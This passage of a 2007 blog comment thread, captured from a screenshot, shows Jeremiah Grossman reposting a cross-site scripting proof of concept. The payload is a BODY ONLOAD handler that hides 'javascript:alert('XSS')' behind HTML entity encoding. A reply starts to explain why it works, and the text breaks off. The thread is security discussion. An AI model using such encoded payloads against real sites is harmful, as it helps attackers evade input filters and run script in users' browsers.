
Reply
Jeremiah Grossman
July 20, 2007 at 3:40 PM
Hi chriscla, something screwed up in the encoding of the
post, but I think I fixed it. Here is is again just in case.
<* BODY
ONLOAD=&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;
&#x69;&#x70;&#x74;&#x3A;&#x61;&#x6C;&#x65;&#x72;&#x
74;&#x28;&#x27;&#x58;&#x53;&#x53;&#x27;&#x29;&#x3B;
>
Reply
chriscla
July 21, 2007 at 1:04 PM
Thank you for fixing the encoding, that makes a lot more
sense.
This works because you are able to supply unencoded